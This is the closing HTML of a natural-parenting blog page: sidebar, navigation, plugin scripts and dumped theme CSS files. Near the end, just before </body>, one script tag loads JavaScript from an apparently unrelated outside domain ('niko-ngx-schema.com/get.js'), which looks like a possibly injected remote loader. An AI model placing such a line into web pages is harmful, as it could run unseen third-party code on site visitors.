<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
		</div>
	</div>
</div>
			
</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wprm_recipes = {"recipe-66108":{"type":"food","name":"Egg and Sausage Breakfast Muffins","slug":"wprm-egg-and-sausage-breakfast-muffins","image_url":"","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0}},"ingredients":[{"amount":"12","unit":"","name":"eggs","notes":"","id":12006,"type":"ingredient","uid":0},{"amount":"1","unit":"lb.","name":"ground pork sausage","notes":"","id":13362,"type":"ingredient","uid":1},{"amount":"3\/4","unit":"cup","name":"shredded cheddar cheese","notes":"","id":13363,"type":"ingredient","uid":2},{"amount":"1\/2","unit":"cup","name":"assorted chopped or shredded vegetables","notes":"","id":13364,"type":"ingredient","uid":3}],"originalServings":"0","originalServingsParsed":1,"currentServings":"0","currentServingsParsed":1,"currentServingsFormatted":"0","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1}}</script><link rel='stylesheet' id='wprm-public-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/e27ded7262110fed0096b21769a984d4.css' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"https:\/\/modernalternativemama.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/modernalternativemama.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/modernalternativemama.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/modernalternativemama.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"40232","home_url":"https:\/\/modernalternativemama.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/modernalternativemama.com\/wp-admin\/admin-ajax.php","nonce":"c0173cb1f9","api_nonce":"6bcb277453","translations":[],"version":{"free":"10.0.3"}};;;var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/dcf968447f260ca9351b638710efc12e.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css
body_size: 655
content:
/**handles:reset_css**/
html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}html *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{line-height:1}ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}img{border-style:none}fieldset,form{margin:0;padding:0;border-style:none;border:0 none}input{outline:0 none}.clear{clear:both;font-size:0px;line-height:0;display:block}.clearfix{height:1%}.clearfix:after{content:"";display:block;clear:both;visibility:hidden;font-size:0;height:0}.wf-loading{visibility:hidden}.wf-active,.wf-inactive{visibility:visible}

--- FILE ---
content_type: text/css
request_url: https://modernalternativemama.com/wp-content/themes/mam-16/style.css
body_size: 229
content:
/*
Theme Name: Modern Alternative Mama
Theme URI: http://hellovoom.com
Description: VOOM Theme for Modern Alternative Mama
Author: Casey Spitnale
Author URI: http://hellovoom.com
Version: 2.0
Tags: Modern Mama
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

@import './includes/css/mam.css';


--- FILE ---
content_type: text/css
request_url: https://modernalternativemama.com/wp-content/themes/mam-16/includes/css/mam.css
body_size: 6681
content:
html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}body{letter-spacing:0.04em;margin:0;color:#4d4d4d;font:Normal 16px/2em "brandon-grotesque",sans-serif;background:white;min-width:100%}p>a,a{text-decoration:none;color:#6cbde2;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}p>a:hover,a:hover{text-decoration:none;cursor:pointer;color:#6cbde2}div{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.cover{background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.black{background-color:#4d4d4d}.dkgrey{background-color:#727272}.orange{background-color:#6cbde2}.teal{background-color:#8cd5f7}.ltgrey{background-color:#ededed}.white{background-color:white}.hide{display:none;opacity:0}.left{float:left}.right,.align-right{float:right}.span-one{float:left;display:block;margin-right:2.3576515979%;width:6.1721527019%}.span-one:last-child{margin-right:0}.span-two{float:left;display:block;margin-right:2.3576515979%;width:14.7019570017%}.span-two:last-child{margin-right:0}.span-two:nth-child(2n+2){margin-right:0}.span-three{float:left;display:block;margin-right:2.3576515979%;width:23.2317613015%}.span-three:last-child{margin-right:0}.span-three:nth-child(4n+4){margin-right:0}.span-four{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%}.span-four:last-child{margin-right:0}.span-four:nth-child(3n+3){margin-right:0}.span-five{float:left;display:block;margin-right:2.3576515979%;width:40.2913699012%}.span-five:last-child{margin-right:0}.span-six{float:left;display:block;margin-right:2.3576515979%;width:48.821174201%}.span-six:last-child{margin-right:0}.span-six:nth-child(even){margin-right:0}.span-seven{float:left;display:block;margin-right:2.3576515979%;width:57.3509785009%}.span-seven:last-child{margin-right:0}.span-eight{float:left;display:block;margin-right:2.3576515979%;width:65.8807828007%}.span-eight:last-child{margin-right:0}.span-nine{float:left;display:block;margin-right:2.3576515979%;width:74.4105871005%}.span-nine:last-child{margin-right:0}.span-ten{float:left;display:block;margin-right:2.3576515979%;width:82.9403914003%}.span-ten:last-child{margin-right:0}.span-all{float:left;display:block;margin-right:2.3576515979%;width:100%}.span-all:last-child{margin-right:0}.table{display:table;margin:0 auto;float:none}.table:last-child{margin-right:auto}.no-br{white-space:nowrap}.relative{position:relative}h1,h2,h3,h4,h5,h6,.intro{margin:0 0 20px 0}h1.uppercase,h2.uppercase,h3.uppercase,h4.uppercase,h5.uppercase,h6.uppercase,.intro.uppercase{text-transform:uppercase}h1.caps,h2.caps,h3.caps,h4.caps,h5.caps,h6.caps,.intro.caps{text-transform:capitalize}h1.headline,h2.headline,h3.headline,h4.headline,h5.headline,h6.headline,.intro.headline{font-family:"karmina",serif !important;letter-spacing:.03em;color:white;font-size:44px}h1{font-size:2em;line-height:1.8em;font-family:"karmina",serif;font-weight:Bold;margin:0 0 10px 0}h2{font-size:26px;line-height:1.4em;font-family:"karmina",serif;font-weight:Bold;margin:0 0 10px 0}h3{line-height:1.3em;font-weight:Bold;color:#4d4d4d;font-family:"brandon-grotesque",sans-serif;font-size:1.4em}h4{font-size:1.2em;line-height:22px;font-family:"brandon-grotesque",sans-serif;font-weight:Bold;color:#4d4d4d}h5{font-size:14px;line-height:18px;font-weight:700;font-weight:400;font-family:"brandon-grotesque",sans-serif}h6{font-size:.8em;font-weight:700;font-family:"brandon-grotesque",sans-serif}.highlight{background:#ededed;width:auto;display:inline;padding:2px 3px}hr{height:1px;margin:0px auto 23px;border:0;width:100%;border-bottom:solid 2px #6cbde2}p{margin-bottom:20px;font:400 16px/24px "brandon-grotesque",sans-serif;color:#727272}ol,ul{font:400 16px/24px "brandon-grotesque",sans-serif;color:#727272}::selection{background:#6cbde2;color:#fff}::-moz-selection{background:#6cbde2;color:#fff}blockquote{font-weight:100;font-style:italic;font-size:1.2em;text-align:left;letter-spacing:.16em;line-height:1.5em;padding:10px 0px 10px 20px;margin-bottom:20px;border-left:2px solid #8cd5f7}.wpcf7-submit,.button,button,#searchsubmit,.post-edit-link,input[type=submit],.ghost-button{background:#6cbde2;-webkit-border-radius:0px;border-radius:0px;background-clip:padding-box;color:white;border:0px none;letter-spacing:.1em;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;padding:10px 25px;margin:10px 10px 10px 0px;font-size:16px;font-weight:300;outline:none}.wpcf7-submit:hover,.button:hover,button:hover,#searchsubmit:hover,.post-edit-link:hover,input[type=submit]:hover,.ghost-button:hover{border-color:#6cbde2;color:white;background:#4eb0dc;cursor:pointer;cursor:hand}.wpcf7-submit.submit,.button.submit,button.submit,#searchsubmit.submit,.post-edit-link.submit,input[type=submit].submit,.ghost-button.submit{border:2px white solid;background-color:#6cbde2}.wpcf7-submit.submit:hover,.button.submit:hover,button.submit:hover,#searchsubmit.submit:hover,.post-edit-link.submit:hover,input[type=submit].submit:hover,.ghost-button.submit:hover{background:#6cbde2}.wpcf7-submit a,.button a,button a,#searchsubmit a,.post-edit-link a,input[type=submit] a,.ghost-button a{color:white}.wpcf7-submit a:hover,.button a:hover,button a:hover,#searchsubmit a:hover,.post-edit-link a:hover,input[type=submit] a:hover,.ghost-button a:hover{color:white}.ghost-button{font-weight:Bold;border:2px solid #6cbde2;color:#6cbde2;padding:6px 21px;background:none;background:#fff;background:rgba(255,255,255,0.7)}.small-button{background-color:#F35245;padding:1px 8px;margin:10px auto;border-radius:3px;font-size:12px;color:#fff;line-height:24px;display:table}em{font-style:italic}strong{font-weight:Bold}.teal-text{color:#8cd5f7}.serif-text{font-family:"karmina",serif}.caps-font{text-transform:uppercase !important}.fill-button{display:inline-block;width:100%;height:100%}.section-sm{padding:20px 0px;width:100%}.section{padding:40px 0px;width:100%}.section-flat{padding:0px;width:100%}.section-lg{padding:70px 0px;width:100%}.row:before,.section:before{display:table;content:" "}.container{max-width:68em;margin-left:auto;margin-right:auto;width:1110px;max-width:1110px}.container::after{clear:both;content:"";display:table}.container .container{width:100%;max-width:100%}.caption{background-color:#4d4d4d;padding:6px 12px}.caption .caption-subject{font-size:16px;color:white}.caption .caption-helper{padding:0;margin:0;line-height:13px;color:#6cbde2;font-size:13px;font-weight:400}table{width:100%;overflow-x:auto;overflow-y:hidden;border:1px solid #6cbde2}table thead tr th{background-color:#b0dcef;font-size:14px;font-weight:600;padding:8px;text-align:left}table>tbody>tr td,table>tbody>tr th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #6cbde2}table>tbody>tr:nth-of-type(odd){background-color:white}table>tbody>tr:nth-of-type(even){background-color:#ededed}table .label{color:white;padding:0px 6px 3px}#header{padding:10px 0px;position:relative;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border-bottom:1px solid #8cd5f7}#header .logo{padding-left:20px;float:left}#header .logo #voom-logo{font-weight:Bold;color:#8cd5f7}#header-nav{margin-right:127px;float:right}#header-nav li{display:inline-block;padding:17px 20px 17px 0px}#header-nav li a{font-weight:Bold;text-transform:uppercase}#header-nav li a:hover{color:#8cd5f7}#hero{border-bottom:2px solid #8cd5f7;position:relative;height:355px;height:255px;padding:40px}#hero #sign-up{background:#8cd5f7;width:360px;position:absolute;right:0px;bottom:0px}#hero #sign-up a{color:white;font-weight:Bold}#hero #sign-up p{margin:0px 25px;color:white}#hero #sign-up h3{color:white;padding-top:14px;margin-left:25px;margin-bottom:6px}#hero #sign-up label{padding:0px 0px 0px 25px;color:white}#hero #sign-up input{margin-left:25px;width:309px}#hero #sign-up .button{font-size:16px;font-weight:bold;margin-left:25px;letter-spacing:.01em;padding:10px;font-size:13px;background:#44bbf2}#hero-inner{border-bottom:2px solid #8cd5f7}.post-header{padding:10px 16px 8px}.post-header h2{font-size:22px}.post-header h2 a{color:#4d4d4d}.post-header h2 a:hover{color:#343E47;border-bottom:solid 2px #8cd5f7}.post-header h1{padding:0px 30px}.blog-feature{width:100%;height:300px;overflow:hidden}.post-section{padding:10px 16px 0px;text-align:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-box{margin:0 0em 2em 0em}.post-content{border:1px solid #ededed;padding:30px}.post-content img{max-width:100%;height:auto}.post-footer{position:relative;margin:0 0em 8px 0em;padding:0px 8px 20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-footer a.button{display:table;margin:0px auto}#popular-posts{display:table;margin:0px auto;width:100%}.headline{border-top:1px solid #8cd5f7;border-bottom:1px solid #8cd5f7;width:100%;margin:25px 0px}.headline h3{text-align:center;padding-top:10px;padding-bottom:10px;margin:5px}.popular-post-image{width:150px;height:150px;margin:20px auto 0px}.popular-post{overflow:hidden;display:block;float:left;border:1px solid #8cd5f7}.popular-post h3{clear:both;text-align:center;margin-top:20px}.popular-post a{padding:5px;display:block;height:100%}.popular-post a:hover{background-color:#effdfb}.popular-post a:hover h3{color:#8cd5f7}.popular-post.pp-1,.popular-post.pp-4{margin-left:0px}.popular-post.pp-3,.popular-post.pp-6{margin-right:0px}.popular-post.pp-6{float:right}.post-block{padding:25px 15px 0px 0px}.post-block:nth-child(even){padding-right:0px;padding-left:10px}.search-header h1,.search-header p{color:white}.search-header p{font-size:24px}#post-preview ul li{margin-bottom:20px}#post-preview .post-preview{border:1px solid #8cd5f7;padding:30px}.preview-image{max-height:196px;overflow:hidden}.preview-image img{width:100%;height:auto}#blog-content .post-content ul{list-style:initial;margin-left:20px}#blog-content .post-content ul li{margin-bottom:20px}#blog-content .post-content a{color:#8cd5f7;border-bottom:1px solid #8cd5f7}#blog-content .post-content a:hover{background:#fff}#blog-content .post-content a:visited{color:#4d394b;border-bottom-color:#4d394b}#blog-content .post-content h2{font-family:"brandon-grotesque",sans-serif;font-size:32px}#blog-content .post-content h3{font-family:"ff-prater-script-web",sans-serif}#blog-content .post-content p{font:400 19px/26px "brandon-grotesque",sans-serif}#blog-content .post-header{color:white;z-index:22;position:absolute;padding:190px 30px 20px;bottom:0px}#blog-content .post-header h1{padding:0px;margin:0px}#blog-content .blog-feature{width:100%;height:auto;overflow:hidden;position:relative;z-index:20}#blog-content .hero-meta{color:#fff;font-size:14px}#blog-content .hero-meta a{color:white}#blog-content .post-footer{padding:20px;background-color:#ededed}#blog-content .post-footer span{margin-right:20px}#blog-content .post-footer ul{display:inline-block}#blog-content .post-footer ul li{display:inline-block}.author-bio{padding:30px;background-color:#ecf1f7;position:relative}.author-bio img{position:absolute;-webkit-border-radius:50px;border-radius:50px;background-clip:padding-box}.author-bio .author-info{padding-left:130px}.author-bio .author-title a{font-size:30px}.author-bio a{color:#8cd5f7;border-bottom:1px solid #8cd5f7}.author-bio a:hover{background:#fff}.author-bio a:visited{color:#4d394b;border-bottom-color:#4d394b}#secondary{margin:15px 0px}#secondary .search-form{margin:40px 0px}#secondary .search-form input{width:70%;float:left;margin:7px}#secondary .search-form button{width:20%;background:white;color:#8cd5f7}#secondary .search-form button:hover{color:#2db2f0}.welcome{border:1px solid #8cd5f7;padding:5px 20px 20px}.welcome p{font-size:20px}.welcome-face{margin:0px 20px 10px 0px;width:105px;height:105px;overflow:hidden;float:left;-webkit-border-radius:65px;border-radius:65px;background-clip:padding-box}.welcome-face img{width:100%;height:auto}.popular-post_sidebar{margin-bottom:10px}.popular-post_sidebar a{background:#727272;background:rgba(114,114,114,0.5);display:block;height:100%;color:white}.popular-post_sidebar a:hover{background:#727272;background:rgba(114,114,114,0.85)}.popular-post_sidebar h3{padding:10px;margin:0px;color:white}#footer .span-four{padding-right:20px;border-left:6px solid #a4a4a4;padding-left:40px}#footer .span-four:first-child{border:0px none;padding-left:0px}#footer i{width:22px;text-align:center}#footer .icon-menu{padding:0px 20px 20px}#footer .icon-menu li{padding-bottom:10px}#footer .icon-menu li a{color:#ededed}#footer .meta{color:white}#footer .meta li{padding:10px 0px}#footer .meta li p{color:white;display:inline}#footer .meta li i{width:29px;float:left;height:41px;margin-top:5px}#footer .meta li a{float:left;clear:both}#footer-nav li a{font-size:19px;padding:10px 0px;border-bottom:1px solid #a4a4a4;display:block;color:white}#footer-nav li:nth-child(2) a,#footer-nav li:nth-child(3) a{color:#6cbde2}#footer-nav li:first-child a{padding-top:0px;color:#6cbde2}#footer-nav li:last-child a{border-bottom:0px none}.copyright{font-size:10px;color:white}.socialcons{margin-top:40px}.socialcons li{float:left;font-size:1.3em;list-style:none}.socialcons li a{-webkit-border-radius:30px;border-radius:30px;background-clip:padding-box;height:40px;width:40px;float:left;margin:0px 10px 0px 0px;color:white;border:2px solid white}.socialcons li a i{position:relative;top:7px;left:7px}.socialcons li a:hover{color:#6cbde2;border-color:#6cbde2}.blog-feature img{width:100%;height:auto}#comments{border:1px solid #ededed;padding:30px}#comments .comment-info{margin-bottom:20px;position:relative}#comments img{float:left}#comments .comment-meta{float:left;padding:17px}#comments .commentlist{list-style:none}#comments .comment{padding:20px 0px}#comments .children{border:1px solid #ededed;padding:20px;margin-left:50px}.comments-title{background:#eec633}.comments-title h3{color:white}.header-gradient{background:linear-gradient(to bottom, transparent 25%, rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e5e5e5', endColorstr='#36404c',GradientType=0 );position:absolute;top:0;right:0;left:0;bottom:0;z-index:20;pointer-events:none}textarea,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea{padding:10px 15px;font-size:1em;background:white;color:#4d4d4d;-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;outline:none;border:2px solid #8cd5f7;-webkit-appearance:none;-moz-appearance:none}textarea::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input:not([type])::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#727272;text-transform:capitalize}textarea::-moz-placeholder,input[type="color"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input:not([type])::-moz-placeholder,textarea::-moz-placeholder{color:#727272;text-transform:capitalize}textarea:-moz-placeholder,input[type="color"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="datetime-local"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="month"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="week"]:-moz-placeholder,input:not([type]):-moz-placeholder,textarea:-moz-placeholder{color:#727272;text-transform:capitalize}textarea:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="week"]:-ms-input-